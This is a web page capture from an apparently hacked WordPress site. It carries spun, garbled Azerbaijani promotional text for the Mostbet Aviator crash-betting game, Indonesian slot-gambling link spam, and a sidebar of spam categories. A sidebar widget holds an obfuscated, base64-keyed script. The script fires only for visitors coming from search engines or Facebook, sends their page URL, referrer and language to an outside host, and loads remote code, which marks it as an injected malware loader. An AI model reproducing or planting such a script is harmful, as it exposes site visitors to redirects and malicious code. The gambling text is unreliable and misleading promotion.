kazinonun şərtlərini oxumağınız tövsiyə olunur.</p>
<h3 id="toc-9">Mostbet Aviator: Virtual mərclərin yeni erası</h3>
<p>İstifadəçi mərc etməlidir, sonra isə təyyara havaya qalxacaq. O hərəkət etdikcə mərc əmsalı dayanmadan artacaq. Pulu nə vaxt çıxaracağına oyunçu özü qərar verir. Ancaq təyyarə hər an düşə bilər, bu halda oyunçu mərci uduzacaq. Oyun tamamilə ədalətli və şəffafdır, çünki o təsadüfi nömrə yaradıcısına əsaslanır.</p>
<p>Oyunun uğuru oyunçunun reaksiya sürəti, ehtiyatlılığı və səbri ilə müəyyən edilir. Uduşların təyinatı nömrə generatorundan asılı deyil. Uduşlarını nə vaxt almaq istədiyini və bunun nə qədər olacağını oyunçu özü qərar verir. Aviator game slot maşınında istifadə edilən yeni konsepsiya oyunçulara qalib olmaq şanslarını əhəmiyyətli dərəcədə artırmağa imkan verir.</p>
<h2 id="toc-10">Mostbet oyunçuları üçün bonuslar</h2>
<p>Daimi müştərilər dərhal əyləncəyə diqqət çəkdilər və artıq böyük cekpotu vurdular. Bu halda müştərinin sistemdə qeydiyyatdan keçməsinə ehtiyac yoxdur. Hər hansı digər onlayn qumar əyləncələrində olduğu kimi, Aviator oyna da yalnız diqqətli istifadəçi uğur qazana və böyük cekpot qazana bilər.Təcrübəli qumarbazlar proqramın nüanslarını əvvəlcədən öyrənməyi və ya demo rejimində özünüzü sınamağı və yalnız bundan sonra ilk mərcinizi etməyi tövsiyə edir.Beləliklə, virtual klubların müştərisi əvvəlcədən öz taktikasını formalaşdıra biləcək.</p>
<ul>
<li>Çox oyunçu real pul qazanmaq üçün bu fürsətdən artıq yararlanıb, bəziləri üçün isə bu hələ yenidir.</li>
<li>Slot, sənayeyə yeni gələnlərdən tutmuş ən təcrübəli və hörmətli oyunçulara qədər bütün kateqoriyalardan olan oyunçular arasında məşhurdur.</li>
<li>Ekranın yuxarısında oyunçular əvvəlki raundların statistikasını görə biləcəklər.</li>
</ul>
<p>Qumarbaz pilot kimi fəaliyyət göstərir.Potensial qazanc ekrandakı təyyarənin hündürlüyündən asılıdır.Aviator game hər tamamlanan bölmə bir əmsaldır.Bu rəqəm sonda ilkin mərclə vurulacaq. Aviator Spribe oynayarkən, vaxtında dayanmaq vacibdir.Lazımsız risk bütün pulların itirilməsinə səbəb ola bilər.Oyun prosesini başa çatdırmaq üçün istifadəçiyə sadəcə olaraq vaxtında müvafiq düyməni basmaq və öz mükafatını rahat şəkildə geri götürmək kifayətdir. İstifadəçinin Aviator game oyununu tamamlamağa vaxtı olmasa və eyni zamanda təyyarə qalxmağı dayandırarsa, vəsait &#8220;yanacaq&#8221;.Təcrübəli oyunçular mərcləri dəfə çoxaltmağa diqqət yetirməyi məsləhət görürlər.Beləliklə, hətta təcrübəsiz bir oyuncu da Aviator’ da bir mükafat əldə edə bilər.Əsas odur ki, risk etməyin və pulu vaxtında balansa kecirecek düyməni sıxın. Başlamaq üçün qumarbaz mərc etməlidir.Bunun üçün müvafiq məbləği seçmək və Aviator düyməni sıxmaq lazımdır.</p>
<h3 id="toc-11">Aviator oyunu azerbaycan qəza &#8220;Avtopilot&#8221;</h3>
<p>Təyyarə havaya qalxmağa başlayan kimi bahis dayanır. Təyyarənin yanında oyunçu dırmaşdıqca böyüyən bir çarpan görünür. Uçuş nə qədər yüksəkdirsə, çarpan da bir o qədər yüksəkdir.</p>
<ul>
<li>Mostbet Aviator oyun təcrübəsini daha da rahat və çeşidli etmək üçün öz istifadəçilərinə iki diqqətəlayiq funksiya təklif edir.</li>
<li>Uduşlarını nə vaxt almaq istədiyini və bunun nə qədər olacağını oyunçu özü qərar verir.</li>
<li>Aviator game populyarlığında mövcudluq rol oynadı.</li>
<li>Əyləncəyə qoşulun və bu təhlükəli axtarışın sonuna çata biləcəyinizə baxın!</li>
<li>Hər hansı digər onlayn qumar əyləncələrində olduğu kimi, Aviator oyna da yalnız diqqətli istifadəçi uğur qazana və böyük cekpot qazana bilər.Təcrübəli qumarbazlar proqramın nüanslarını əvvəlcədən öyrənməyi və ya demo rejimində özünüzü sınamağı və yalnız bundan sonra ilk mərcinizi etməyi tövsiyə edir.Beləliklə, virtual klubların müştərisi əvvəlcədən öz taktikasını formalaşdıra biləcək.</li>
<li>Bazarda çox uğurlu görünüşün parlaq nümunəsi mosbet aviator game slot maşınıdır.</li>
</ul>
<p>Bundan başqa, Mostbet Aviator oyunçulara təyyarələrini dəyişdirməyə, yeni avadanlıq əlavə etməyə, performansını yaxşılaşdırmağa və görünüşlərini fərdiləşdirməyə imkan verir. Bu, hər bir oyunçuya öz üslubunu və üstünlüklərini əks etdirən unikal təyyarə yaratmağa imkan verir. Bir oyun Aviator Mostbet maraqlı virtual aləmdə uçmaq arzusunu həyata keçirmək üçün heyrətamiz fürsətdir. İmmersiv oyun, müxtəlif rejimlər və gözəl məkanlarla oyunçular pulsuz uçuş hissindən həzz ala və unudulmaz virtual reallıq sərgüzəştləri yarada bilərlər. Əgər həmişə uçmağı xəyal edirsinizsə, Mostbet Aviator sizə həmin arzunu gerçəkləşdirmək və aviasiya dünyasını bütün şöhrəti və əzəməti ilə yaşamaq şansını təklif edir. Bu immersiv virtual reallıq təcrübəsində əsl aviator olmaq üçün uçuşa hazır olun və səmaya qalxın Aviator Mostbet!</p>
<h2 id="toc-12">win veb saytında Aviator game</h2>
<p>Ancaq qeyd etmək lazımdır ki, salamlama bonusu qeydiyyatdan keçdikdən sonra bir həftə ərzində etibarlıdır, bundan sonra isə bonusu ala bilməyəcəksiniz. Mostbet Azərbaycan bilir ki, mərclərini mobil cihazda etməyə üstünlük verən oyunçular çoxdur. Buna görə də həm Android, həm də iOS əməliyyat sistemləri üçün əla tətbiq yaradıb, elə burada da Aviator oyununu oynaya bilərsiniz.</p>
<ul>
<li>Provayder bizə bir il əvvəl yaradılmış mostbet az aviator məşhur atraksion maşınının öz versiyasını təqdim etmişdir.</li>
<li>Başlamaq üçün qumarbaz mərc etməlidir.Bunun üçün müvafiq məbləği seçmək və Aviator düyməni sıxmaq lazımdır.</li>
<li>Aviator’ da risk etməmək vacibdir.Başlamaq üçün, 1 win onlayn kazinonun müştərisi demo rejimində proqram məhsulunun funksionallığını öyrənə bilər.Bu halda onun sistemə real pul yatırmasına və qeydiyyatdan keçməsinə ehtiyac qalmayacaq.</li>
<li>Bu təhlükəli axtarışa qoşulun və həyatınızı sona çatdıra biləcəyinizi görün.</li>
</ul>
<p>Tamamilə hər hansı bir əl cihazı və ya fərdi kompüter sahibi növbəti mərc edə biləcək.Oyunun uyğun variantını tapmaq üçün İnternet brauzerindən istifadə etmək kifayətdir.Axtarış qutusuna müvafiq sorğunu daxil etdikdən sonra sistem bir neçə variant verəcək, onların arasında müştəri mütləq doğru olanı tapacaqdır. Bu mərhələdə məlumatları telefona yükləmək və quraşdırmanı başa çatdırmaq kifayətdir.Quraşdırma minimum vaxt aparacaq.Görülən hərəkətlərdən sonra qumar proqramlarının pərəstişkarı proqramı işə salıb mərc edə bilər. Quraşdırılmış proqramın interfeysi və virtual dizaynı orijinal onlayn formatdan fərqlənmir.Bu baxımdan, təcrübəsindən asılı olmayaraq istənilən İnternet istifadəçisi funksionallıqda naviqasiya edə biləcək.Növbəti oyun bitdikdən sonra müştəri statistika ilə tanış ola bilər. Quraşdırılmış Aviator oyunu sizə virtual mərclər etməklə yaxşı vaxt keçirməyə imkan verəcək, həm də öz strategiyanızı formalaşdırmağa imkan verəcək.Hazırlanmış taktika, öz növbəsində, gələcəkdə real mərc etməyə və əsl böyük qələbə qazanmağa imkan verəcək. Mostbet Aviator anınmış onlayn qumar platformasıdır.</p>
<h3 id="toc-13">Oyunun funksionallığı Aviator oyunu</h3>
<p>Da Bu maraqlı oyun SmartSoft provayderi tərəfindən 2021-ci ilin yazında yaradılmışdır. Provayder bizə bir il əvvəl yaradılmış mostbet az aviator məşhur atraksion maşınının öz versiyasını təqdim etmişdir. Bu gün uçan slot maşını Mostbet-in onlayn kazino kataloqunun zirvəsində möhkəm dayanır.</p>
<p>Slotun populyarlığına görə, oyun portalının rəhbərliyi onu öz internet səhifəsində ayrıca bölmədə yerləşdirməyə qərar verdi. Başqa səhifəyə keçməklə siz dərhal oyuna başlaya bilərsiniz. Yeni başlayanlar üçün aşağıda oyunun prinsipi, həmçinin mərclərin qoyulması və uduşların necə alınması barədə ətraflı təlimat var.</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img src="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-140 um-avatar um-avatar-default" width="140" height="140" alt="sktenerji" data-default="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span></h4>
		<div class="post-author__content">Dalam artikel ini, kami akan membahas 10 <a href="https://turntabletoday.com/-/">slot gacor terbaik</a> di 7evenluck yang mudah dimenangkan dan memberikan kesempatan besar untuk meraih jackpot. Dari tema yang menarik hingga fitur bonus yang menguntungkan, semua hal yang Anda butuhkan untuk memenangkan taruhan slot ada di sini.

<a href="https://bav.vetshop.sk/-/"><strong>Situs Slot Gacor&lt;  merupakan Situs Judi slot online Terbaru dan Terbaik yang
                  melayani Daftar Slot Online Terpercaya berdiri sejak tahun 2020 yang punyai ribuan member setia aktif
                  tiap tiap harinya. Kemudahan tepat bermain mampu memakai Aplikasinya dimainkan berasal berasal dari
                  Smartphone / Mobile Phone PC (Desktop) dan (Android &amp; IOS). Agen judi online Slot Gacor Terbaru
                  termasuk menghadirkan type taruhan Togel Online, Casino Online, Slot Online Uang Asli, Tembak Ikan
                  Online dan tetap banyak game duit asli lainnya yang tersedia di sini.<a href="https://vetshop.sk/-/" title="Situs Slot Gacor">Slot
                    Online gacor 

</a>Web <a href="https://grljournals.in/jkr/">Slot Gacor Hari Ini</a> terlengkap dengan bonus terbaik. Para player yang telah bergabung jadi member tentu dapat merasakan berjenis- jenis- jenis profit menarik lain. Artikel ini copas dari web slot gacor Anjuran Pola Slot Gacor taman bocoran slot Gacor terbaik menyajikan teknologi wallet yang membuat ke gampangan dalam memainkan segala game dalam satu akun saja buat bermain judi online serta <a href="https://grljournals.in/jkr/">Slot Gacor hari ini</a><a title="Slot Gacor" href="https://clac.cientifica.edu.pe/vgs/">info slot gacor hari ini</a>
<a href="https://info.cientifica.edu.pe/wp-content/daftar-slot-demo/">slot gacor gampang menang</a></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sktenerji.com/[base64]/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Https://kingdom-concom/сhttps://kingdom-concom/кhttps://kingdom-concom/аhttps://kingdom-concom/чhttps://kingdom-concom/аhttps://kingdom-concom/тhttps://kingdom-concom/ьhttps://kingdom-concom/ Https://kingdom-concom/пhttps://kingdom-concom/рhttps://kingdom-concom/иhttps://kingdom-concom/лhttps://kingdom-concom/оhttps://kingdom-concom/жhttps://kingdom-concom/еhttps://kingdom-concom/нhttps://kingdom-concom/иhttps://kingdom-concom/еhttps://kingdom-concom/ Https://kingdom-concom/mhttps://kingdom-concom/ohttps://kingdom-concom/shttps://kingdom-concom/thttps://kingdom-concom/bhttps://kingdom-concom/ehttps://kingdom-concom/thttps://kingdom-concom/ Https://kingdom-concom/дhttps://kingdom-concom/лhttps://kingdom-concom/яhttps://kingdom-concom/ Https://kingdom-concom/ahttps://kingdom-concom/nhttps://kingdom-concom/dhttps://kingdom-concom/rhttps://kingdom-concom/ohttps://kingdom-concom/ihttps://kingdom-concom/dhttps://kingdom-concom/ Https://kingdom-concom/ahttps://kingdom-concom/phttps://kingdom-concom/khttps://kingdom-concom/ Https://kingdom-concom/иhttps://kingdom-concom/ Https://kingdom-concom/ihttps://kingdom-concom/ohttps://kingdom-concom/shttps://kingdom-concom/ Https://kingdom-concom/вhttps://kingdom-concom/ Https://kingdom-concom/1https://kingdom-concom/ Https://kingdom-concom/кhttps://kingdom-concom/лhttps://kingdom-concom/иhttps://kingdom-concom/кhttps://kingdom-concom/ Https://kingdom-concom/2https://kingdom-concom/0https://kingdom-concom/2https://kingdom-concom/3https://kingdom-concom</h4></a></div><div class="nav-next"><a href="https://sktenerji.com/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbe-2/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Официальный сайт Мостбет Ставки на спорт Mostbe</h4></a></div></div>
	</nav></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sktenerji.com/download-mobiel-spel-soepel-netherlands-draai-om-te-winnen/">Download Mobiel Spel Soepel – Netherlands Draai Om Te Winnen</a>
									</li>
											<li>
					<a href="https://sktenerji.com/jeu-base-stipulation-territoire-fran-ais-inscrivez-vous-et-gagnez/">Jeu Base Stipulation • territoire français Inscrivez-Vous Et Gagnez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/mettre-en-suspens-affaires-et-anim-casino-de-jeux-dargent-territoire-fran-ais-commencez-maintenant/">Mettre En Suspens Affaires Et Animé Casino De Jeux Dargent  territoire français Commencez Maintenant</a>
									</li>
											<li>
					<a href="https://sktenerji.com/inloggen-en-ontgrendel-direct-startpakket-koninkrijk-der-nederlanden/">Inloggen En Ontgrendel Direct Startpakket • Koninkrijk der Nederlanden</a>
									</li>
											<li>
					<a href="https://sktenerji.com/ukgc-licenccel-rendelkez-s-megt-madhatatlan-magyarorsz-g-j-tssz-s-keress/">UKGC Licenccel Rendelkező És Megtámadhatatlan _ Magyarország Játssz És Keress</a>
									</li>
					</ul>

		</aside><aside id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://sktenerji.com/category/nessuna-categoria/">! Nessuna categoria</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sktenerji.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sktenerji.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sktenerji.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sktenerji.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sktenerji.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sktenerji.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sktenerji.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sktenerji.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sktenerji.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sktenerji.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sktenerji.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sktenerji.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sktenerji.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sktenerji.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sktenerji.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://sktenerji.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sktenerji.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sktenerji.com/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sktenerji.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sktenerji.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sktenerji.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sktenerji.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sktenerji.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sktenerji.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sktenerji.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sktenerji.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sktenerji.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sktenerji.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sktenerji.com/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sktenerji.com/category/casino-gamble-online/">casino-gamble-online</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sktenerji.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sktenerji.com/category/dollar1-casino-deposits/">dollar1-casino-deposits</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sktenerji.com/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sktenerji.com/category/fin-tech/">Fin Tech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sktenerji.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sktenerji.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sktenerji.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sktenerji.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sktenerji.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sktenerji.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sktenerji.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sktenerji.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sktenerji.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sktenerji.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sktenerji.com/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sktenerji.com/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://sktenerji.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sktenerji.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sktenerji.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sktenerji.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://sktenerji.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sktenerji.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sktenerji.com/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sktenerji.com/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sktenerji.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sktenerji.com/category/keno/">keno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sktenerji.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sktenerji.com/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sktenerji.com/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sktenerji.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sktenerji.com/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sktenerji.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sktenerji.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sktenerji.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sktenerji.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sktenerji.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sktenerji.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sktenerji.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sktenerji.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sktenerji.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sktenerji.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sktenerji.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sktenerji.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sktenerji.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sktenerji.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sktenerji.com/category/new-post1/">New Post1</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://sktenerji.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sktenerji.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sktenerji.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sktenerji.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sktenerji.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sktenerji.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sktenerji.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sktenerji.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://sktenerji.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sktenerji.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sktenerji.com/category/slots-machine-free/">slots-machine-free</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sktenerji.com/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sktenerji.com/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sktenerji.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sktenerji.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sktenerji.com/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sktenerji.com/category/tier2/">Tier2</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://sktenerji.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sktenerji.com/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sktenerji.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sktenerji.com/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sktenerji.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sktenerji.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sktenerji.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://sktenerji.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sktenerji.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sktenerji.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sktenerji.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sktenerji.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sktenerji.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sktenerji.com/category/wealthblog/">wealthblog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sktenerji.com/category/women/">women</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sktenerji.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sktenerji.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sktenerji.com/category/novosti-kriptovaljut-2/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://sktenerji.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sktenerji.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sktenerji.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://sktenerji.com/wp-login.php">Log in</a></li>
			<li><a href="https://sktenerji.com/feed/">Entries feed</a></li>
			<li><a href="https://sktenerji.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sktenerji.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sktenerji.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sktenerji.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sktenerji.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sktenerji.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sktenerji.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sktenerji.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sktenerji.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sktenerji.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sktenerji.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sktenerji.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sktenerji.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sktenerji.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sktenerji.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sktenerji.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sktenerji.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sktenerji.com/2023/02/'>February 2023</a></li>
